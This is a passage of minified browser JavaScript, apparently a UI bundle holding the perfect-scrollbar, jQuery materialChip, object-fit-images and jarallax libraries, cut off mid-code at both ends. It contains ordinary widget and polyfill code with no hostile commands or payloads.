h(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function p(t){if(h(t)){w=!0;var e=d(t);g.pageX=e.pageX,g.pageY=e.pageY,v=(new Date).getTime(),null!==b&&clearInterval(b),t.stopPropagation()}}function f(t){if(!w&&e.settings.swipePropagation&&p(t),!x&&w&&h(t)){var i=d(t),n={pageX:i.pageX,pageY:i.pageY},o=n.pageX-g.pageX,a=n.pageY-g.pageY;l(o,a),g=n;var r=(new Date).getTime(),c=r-v;c>0&&(y.x=o/c,y.y=a/c,v=r),s(o,a)&&(t.stopPropagation(),t.preventDefault())}}function m(){!x&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(b),b=setInterval(function(){return o.get(t)&&(y.x||y.y)?Math.abs(y.x)<.01&&Math.abs(y.y)<.01?void clearInterval(b):(l(30*y.x,30*y.y),y.x*=.8,void(y.y*=.8)):void clearInterval(b)},10)))}var g={},v=0,y={},b=null,x=!1,w=!1;i?(e.event.bind(window,"touchstart",c),e.event.bind(window,"touchend",u),e.event.bind(t,"touchstart",p),e.event.bind(t,"touchmove",f),e.event.bind(t,"touchend",m)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",c),e.event.bind(window,"pointerup",u),e.event.bind(t,"pointerdown",p),e.event.bind(t,"pointermove",f),e.event.bind(t,"pointerup",m)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",c),e.event.bind(window,"MSPointerUp",u),e.event.bind(t,"MSPointerDown",p),e.event.bind(t,"MSPointerMove",f),e.event.bind(t,"MSPointerUp",m)))}(t,o.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/class"),a=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},l=t("./handler/native-scroll");e.exports=function(t,e){e="object"==typeof e?e:{},o.add(t,"ps");var i=a.add(t);i.settings=n.extend(i.settings,e),o.add(t,"ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),l(t),r(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var o=t("../lib/helper"),a=t("../lib/class"),r=t("./default-setting"),s=t("../lib/dom"),l=t("../lib/event-manager"),c=t("../lib/guid"),u={};i.add=function(t){var e=c();return function(t,e){t.setAttribute("data-ps-id",e)}(t,e),u[e]=new function(t){function e(){a.add(t,"ps--focus")}function i(){a.remove(t,"ps--focus")}var n=this;n.settings=o.clone(r),n.containerWidth=null,n.containerHeight=null,n.contentWidth=null,n.contentHeight=null,n.isRtl="rtl"===s.css(t,"direction"),n.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),n.negativeScrollAdjustment=n.isNegativeScroll?t.scrollWidth-t.clientWidth:0,n.event=new l,n.ownerDocument=t.ownerDocument||document,n.scrollbarXRail=s.appendTo(s.e("div","ps__scrollbar-x-rail"),t),n.scrollbarX=s.appendTo(s.e("div","ps__scrollbar-x"),n.scrollbarXRail),n.scrollbarX.setAttribute("tabindex",0),n.event.bind(n.scrollbarX,"focus",e),n.event.bind(n.scrollbarX,"blur",i),n.scrollbarXActive=null,n.scrollbarXWidth=null,n.scrollbarXLeft=null,n.scrollbarXBottom=o.toInt(s.css(n.scrollbarXRail,"bottom")),n.isScrollbarXUsingBottom=n.scrollbarXBottom==n.scrollbarXBottom,n.scrollbarXTop=n.isScrollbarXUsingBottom?null:o.toInt(s.css(n.scrollbarXRail,"top")),n.railBorderXWidth=o.toInt(s.css(n.scrollbarXRail,"borderLeftWidth"))+o.toInt(s.css(n.scrollbarXRail,"borderRightWidth")),s.css(n.scrollbarXRail,"display","block"),n.railXMarginWidth=o.toInt(s.css(n.scrollbarXRail,"marginLeft"))+o.toInt(s.css(n.scrollbarXRail,"marginRight")),s.css(n.scrollbarXRail,"display",""),n.railXWidth=null,n.railXRatio=null,n.scrollbarYRail=s.appendTo(s.e("div","ps__scrollbar-y-rail"),t),n.scrollbarY=s.appendTo(s.e("div","ps__scrollbar-y"),n.scrollbarYRail),n.scrollbarY.setAttribute("tabindex",0),n.event.bind(n.scrollbarY,"focus",e),n.event.bind(n.scrollbarY,"blur",i),n.scrollbarYActive=null,n.scrollbarYHeight=null,n.scrollbarYTop=null,n.scrollbarYRight=o.toInt(s.css(n.scrollbarYRail,"right")),n.isScrollbarYUsingRight=n.scrollbarYRight==n.scrollbarYRight,n.scrollbarYLeft=n.isScrollbarYUsingRight?null:o.toInt(s.css(n.scrollbarYRail,"left")),n.scrollbarYOuterWidth=n.isRtl?o.outerWidth(n.scrollbarY):null,n.railBorderYWidth=o.toInt(s.css(n.scrollbarYRail,"borderTopWidth"))+o.toInt(s.css(n.scrollbarYRail,"borderBottomWidth")),s.css(n.scrollbarYRail,"display","block"),n.railYMarginHeight=o.toInt(s.css(n.scrollbarYRail,"marginTop"))+o.toInt(s.css(n.scrollbarYRail,"marginBottom")),s.css(n.scrollbarYRail,"display",""),n.railYHeight=null,n.railYRatio=null}(t),u[e]},i.remove=function(t){delete u[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return u[n(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var o=t("../lib/helper"),a=t("../lib/class"),r=t("../lib/dom"),s=t("./instances"),l=t("./update-scroll");e.exports=function(t){var e,i=s.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=r.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=r.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,o.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=o.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,o.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=o.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,r.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,r.css(e.scrollbarYRail,n),r.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),r.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?a.add(t,"ps--active-x"):(a.remove(t,"ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,l(t,"left",0)),i.scrollbarYActive?a.add(t,"ps--active-y"):(a.remove(t,"ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,l(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,i){"use strict";var n=t("./instances"),o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(o("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(o("ps-x-reach-start")));var a=n.get(t);"top"===e&&i>=a.contentHeight-a.containerHeight&&((i=a.contentHeight-a.containerHeight)-t.scrollTop<=1?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(o("ps-y-reach-end"))),"left"===e&&i>=a.contentWidth-a.containerWidth&&((i=a.contentWidth-a.containerWidth)-t.scrollLeft<=1?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(o("ps-x-reach-end"))),void 0===a.lastTop&&(a.lastTop=t.scrollTop),void 0===a.lastLeft&&(a.lastLeft=t.scrollLeft),"top"===e&&i<a.lastTop&&t.dispatchEvent(o("ps-scroll-up")),"top"===e&&i>a.lastTop&&t.dispatchEvent(o("ps-scroll-down")),"left"===e&&i<a.lastLeft&&t.dispatchEvent(o("ps-scroll-left")),"left"===e&&i>a.lastLeft&&t.dispatchEvent(o("ps-scroll-right")),"top"===e&&i!==a.lastTop&&(t.scrollTop=a.lastTop=i,t.dispatchEvent(o("ps-scroll-y"))),"left"===e&&i!==a.lastLeft&&(t.scrollLeft=a.lastLeft=i,t.dispatchEvent(o("ps-scroll-x")))}},{"./instances":18}],21:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances"),r=t("./update-geometry"),s=t("./update-scroll");e.exports=function(t){var e=a.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,"display","block"),o.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(o.css(e.scrollbarXRail,"marginLeft"))+n.toInt(o.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(o.css(e.scrollbarYRail,"marginTop"))+n.toInt(o.css(e.scrollbarYRail,"marginBottom")),o.css(e.scrollbarXRail,"display","none"),o.css(e.scrollbarYRail,"display","none"),r(t),s(t,"top",t.scrollTop),s(t,"left",t.scrollLeft),o.css(e.scrollbarXRail,"display",""),o.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t){t(document).ready(()=>{t(document).on("click",".chip .close",function(){const e=t(this);e.closest(".chips").data("initialized")||e.closest(".chip").remove()})}),t.fn.materialChip=function(e){return this.$el=t(this),this.$document=t(document),this.eventsHandled=!1,this.defaultOptions={data:[],placeholder:"",secondaryPlaceholder:""},this.selectors={chips:".chips",chip:".chip",input:"input",delete:".fa",selectedChip:".selected"},this.keyCodes={enter:13,backspace:8,delete:46,arrowLeft:37,arrowRight:39},"data"===e?this.$el.data("chips"):"options"===e?this.$el.data("options"):(this.$el.data("options",t.extend({},this.defaultOptions,e)),this.init=(()=>{this.$el.each((e,i)=>{const n=t(i);if(n.data("initialized"))return;const o=n.data("options");o.data&&Array.isArray(o.data)||(o.data=[]),n.data("chips",o.data),n.data("index",e),n.data("initialized",!0),n.hasClass(this.selectors.chips)||n.addClass("chips"),this.renderChips(n)})}),this.handleEvents=function(){this.$document.on("click",this.selectors.chips,e=>{t(e.target).find(this.selectors.input).focus()}),this.$document.on("click",this.selectors.chip,e=>{t(this.selectors.chip).removeClass("selected"),t(e.target).addClass("selected")}),this.$document.on("keydown",e=>{if(t(e.target).is("input, textarea"))return;const i=this.$document.find(this.selectors.chip+this.selectors.selectedChip),n=i.closest(this.selectors.chips),o=i.siblings(this.selectors.chip).length;if(!i.length)return;const a=e.which===this.keyCodes.backspace,r=e.which===this.keyCodes.delete,s=e.which===this.keyCodes.arrowLeft,l=e.which===this.keyCodes.arrowRight;a||r?(e.preventDefault(),this.deleteSelectedChip(n,i,o)):s?this.selectLeftChip(n,i):l&&this.selectRightChip(n,i,o)}),this.$document.on("focusin",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).addClass("focus"),t(this.selectors.chip).removeClass("selected")}),this.$document.on("focusout",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).removeClass("focus")}),this.$document.on("keydown",`${this.selectors.chips} ${this.selectors.input}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=n.data("index"),a=n.children(this.selectors.chip).length;if(e.which===this.keyCodes.enter)return e.preventDefault(),this.addChip(o,{tag:i.val()},n),void i.val("");const r=e.keyCode===this.keyCodes.arrowLeft||e.keyCode===this.keyCodes.delete,s=""===i.val();r&&s&&a&&(this.selectChip(o,a-1,n),i.blur())}),this.$document.on("click",`${this.selectors.chips} ${this.selectors.delete}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=i.closest(this.selectors.chip);e.stopPropagation(),this.deleteChip(n.data("index"),o.index(),n),n.find("input").focus()})},this.deleteSelectedChip=((t,e,i)=>{const n=t.data("index"),o=e.index();this.deleteChip(n,o,t);let a=null;o<i-1?a=o:o!==i&&o!==i-1||(a=i-1),a<0&&(a=null),null!==a&&this.selectChip(n,a,t),i||t.find("input").focus()}),this.selectLeftChip=((e,i)=>{const n=i.index()-1;n<0||(t(this.selectors.chip).removeClass("selected"),this.selectChip(e.data("index"),n,e))}),this.selectRightChip=((e,i,n)=>{const o=i.index()+1;t(this.selectors.chip).removeClass("selected"),o>n?e.find("input").focus():this.selectChip(e.data("index"),o,e)}),this.renderChips=(t=>{let e="";t.data("chips").forEach(t=>{e+=this.getSingleChipHtml(t)}),e+='<input class="input" placeholder="">',t.html(e),this.setPlaceholder(t)}),this.getSingleChipHtml=function(t){if(!t.tag)return"";let e=`<div class="chip">${t.tag}`;return t.image&&(e+=` <img src="${t.image}"> `),e+='<i class="close fa fa-times"></i>',e+="</div>"},this.setPlaceholder=function(t){const e=t.data("options");t.data("chips").length&&e.placeholder?t.find("input").prop("placeholder",e.placeholder):!t.data("chips").length&&e.secondaryPlaceholder&&t.find("input").prop("placeholder",e.secondaryPlaceholder)},this.isValid=function(t,e){const i=t.data("chips");for(let t=0;t<i.length;t++)if(i[t].tag===e.tag)return!1;return""!==e.tag},this.addChip=((e,i,n)=>{if(!this.isValid(n,i))return;const o=this.getSingleChipHtml(i);n.data("chips").push(i),t(o).insertBefore(n.find("input")),n.trigger("chip.add",i),this.setPlaceholder(n)}),this.deleteChip=((t,e,i)=>{const n=i.data("chips")[e];i.find(".chip").eq(e).remove(),i.data("chips").splice(e,1),i.trigger("chip.delete",n),this.setPlaceholder(i)}),this.selectChip=((t,e,i)=>{const n=i.find(".chip").eq(e);n&&!1===n.hasClass("selected")&&(n.addClass("selected"),i.trigger("chip.select",i.data("chips")[e]))}),this.getChipsElement=((t,e)=>e.eq(t)),this.init(),this.eventsHandled||(this.handleEvents(),this.eventsHandled=!0),this)},t.fn.material_chip=t.fn.materialChip}(jQuery);var objectFitImages=function(){"use strict";var t="bfred-it:object-fit-images",e=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,i="undefined"==typeof Image?{style:{"object-position":1}}:new Image,n="object-fit"in i.style,o="object-position"in i.style,a="background-size"in i.style,r="string"==typeof i.currentSrc,s=i.getAttribute,l=i.setAttribute,c=!1;function u(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";s.call(t,"src")!==n&&l.call(t,"src",n)}function d(t,e){t.naturalWidth?e(t):setTimeout(d,100,t,e)}function h(i){var o=function(t){for(var i,n=getComputedStyle(t).fontFamily,o={};null!==(i=e.exec(n));)o[i[1]]=i[2];return o}(i),a=i[t];if(o["object-fit"]=o["object-fit"]||"fill",!a.img){if("fill"===o["object-fit"])return;if(!a.skipTest&&n&&!o["object-position"])return}if(!a.img){a.img=new Image(i.width,i.height),a.img.srcset=s.call(i,"data-ofi-srcset")||i.srcset,a.img.src=s.call(i,"data-ofi-src")||i.src,l.call(i,"data-ofi-src",i.src),i.srcset&&l.call(i,"data-ofi-srcset",i.srcset),u(i,i.naturalWidth||i.width,i.naturalHeight||i.height),i.srcset&&(i.srcset="");try{!function(e){var i={get:function(i){return e[t].img[i||"src"]},set:function(i,n){return e[t].img[n||"src"]=i,l.call(e,"data-ofi-"+n,i),h(e),i}};Object.defineProperty(e,"src",i),Object.defineProperty(e,"currentSrc",{get:function(){return i.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return i.get("srcset")},set:function(t){return i.set(t,"srcset")}})}(i)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!r&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(a.img),i.style.backgroundImage='url("'+(a.img.currentSrc||a.img.src).replace(/"/g,'\\"')+'")',i.style.backgroundPosition=o["object-position"]||"center",i.style.backgroundRepeat="no-repeat",i.style.backgroundOrigin="content-box",/scale-down/.test(o["object-fit"])?d(a.img,function(){a.img.naturalWidth>i.width||a.img.naturalHeight>i.height?i.style.backgroundSize="contain":i.style.backgroundSize="auto"}):i.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),d(a.img,function(t){u(i,t.naturalWidth,t.naturalHeight)})}function p(e,i){var n=!c&&!e;if(i=i||{},e=e||"img",o&&!i.skipTest||!a)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var r=0;r<e.length;r++)e[r][t]=e[r][t]||{skipTest:i.skipTest},h(e[r]);n&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&p(t.target,{skipTest:i.skipTest})},!0),c=!0,e="img"),i.watchMQ&&window.addEventListener("resize",p.bind(null,e,{skipTest:i.skipTest}))}return p.supportsObjectFit=n,p.supportsObjectPosition=o,function(){function e(e,i){return e[t]&&e[t].img&&("src"===i||"srcset"===i)?e[t].img:e}o||(HTMLImageElement.prototype.getAttribute=function(t){return s.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,i){return l.call(e(this,t),t,String(i))})}(),p}();!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},,,,,,function(t,e,i){t.exports=i(12)},function(t,e,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=s(i(2)),a=i(4),r=s(i(13));function s(t){return t&&t.__esModule?t:{default:t}}var l=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=l,this},void 0!==a.jQuery){var c=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var e=r.default.apply(a.window,t);return"object"!==(void 0===e?"undefined":n(e))?e:this};c.constructor=r.default.constructor;var u=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=u,this}}(0,o.default)(function(){(0,r.default)(document.querySelectorAll("[data-jarallax]"))})},function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],n=!0,o=!1,a=void 0;try{for(var r,s=t[Symbol.iterator]();!(n=(r=s.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,a=t}finally{try{!n&&s.return&&s.return()}finally{if(o)throw a}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=c(i(2)),s=c(i(14)),l=i(4);function c(t){return t&&t.__esModule?t:{default:t}}var u=navigator.userAgent.indexOf("MSIE ")>-1||navigator.userAgent.indexOf("Trident/")>-1||navigator.userAgent.indexOf("Edge/")>-1,d=function(){for(var t="transform WebkitTransform MozTransform".split(" "),e=document.createElement("div"),i=0;i<t.length;i++)if(e&&void 0!==e.style[t[i]])return t[i];return!1}(),h=void 0,p=void 0,f=void 0,m=!1,g=!1;function v(t){h=l.window.innerWidth||document.documentElement.clientWidth,p=l.window.innerHeight||document.documentElement.clientHeight,"object"!==(void 0===t?"undefined":a(t))||"load"!==t.type&&"dom-loaded"!==t.type||(m=!0)}v(),l.window.addEventListener("resize",v),l.window.addEventListener("orientationchange",v),l.window.addEventListener("load",v),(0,r.default)(function(){v({type:"dom-loaded"})});var y=[],b=!1;function x(){if(y.length){f=void 0!==l.window.pageYOffset?l.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=m||!b||b.width!==h||b.height!==p,e=g||t||!b||b.y!==f;m=!1,g=!1,(t||e)&&(y.forEach(function(i){t&&i.onResize(),e&&i.onScroll()}),b={width:h,height:p,y:f}),(0,s.default)(x)}}var w=!!t.ResizeObserver&&new t.ResizeObserver(function(t){t&&t.length&&(0,s.default)(function(){t.forEach(function(t){t.target&&t.target.jarallax&&(m||t.target.jarallax.onResize(),g=!0)})})}),k=0,S=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var o=this;o.instanceID=k++,o.$item=e,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var r=o.$item.getAttribute("data-jarallax"),s=JSON.parse(r||"{}");r&&console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53");var l=o.$item.dataset||{},c={};if(Object.keys(l).forEach(function(t){var e=t.substr(0,1).toLowerCase()+t.substr(1);e&&void 0!==o.defaults[e]&&(c[e]=l[t])}),o.options=o.extend({},o.defaults,s,c,i),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(t){"true"===o.options[t]?o.options[t]=!0:"false"===o.options[t]&&(o.options[t]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn("Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var u=o.options.disableParallax;o.options.disableParallax=function(){return u.test(navigator.userAgent)}}if("function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var d=o.options.disableVideo;o.options.disableVideo=function(){return d.test(navigator.userAgent)}}"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var h=o.options.elementInViewport;h&&"object"===(void 0===h?"undefined":a(h))&&void 0!==h.length&&(h=n(h,1)[0]);h instanceof Element||(h=null),o.options.elementInViewport=h,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?"absolute":"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}return o(t,[{key:"css",value:function(t,e){return"string"==typeof e?l.window.getComputedStyle(t).getPropertyValue(e):(e.transform&&d&&(e[d]=e.transform),Object.keys(e).forEach(function(i){t.style[i]=e[i]}),t)}},{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"getWindowData",value:function(){return{width:h,height:p,y:f}}},{key:"initImg",value:function(){var t=this.options.imgElement;return t&&"string"==typeof t&&(t=this.$item.querySelector(t)),t instanceof Element||(t=null),t&&(this.options.keepImg?this.image.$item=t.cloneNode(!0):(this.image.$item=t,this.image.$itemParent=t.parentNode),this.image.useImgTag=!0),!!this.image.$item||(null===this.image.src&&(this.image.src=this.css(this.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!this.image.src||"none"===this.image.src))}},{key:"canInitParallax",value:function(){return d&&!this.options.disableParallax()}},{key:"init",value:function(){var t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},e={};if(!this.options.keepImg){var i=this.$item.getAttribute("style");if(i&&this.$item.setAttribute("data-jarallax-original-styles",i),this.image.useImgTag){var n=this.image.$item.getAttribute("style");n&&this.image.$item.setAttribute("data-jarallax-original-styles",n)}}if("static"===this.css(this.$item,"position")&&this.css(this.$item,{position:"relative"}),"auto"===this.css(this.$item,"z-index")&&this.css(this.$item,{zIndex:0}),this.image.$container=document.createElement("div"),this.css(this.image.$container,t),this.css(this.image.$container,{"z-index":this.options.zIndex}),u&&this.css(this.image.$container,{opacity:.9999}),this.image.$container.setAttribute("id","jarallax-container-"+this.instanceID),this.$item.appendChild(this.image.$container),this.image.useImgTag?e=this.extend({"object-fit":this.options.imgSize,"object-position":this.options.imgPosition,"font-family":"object-fit: "+this.options.imgSize+"; object-position: 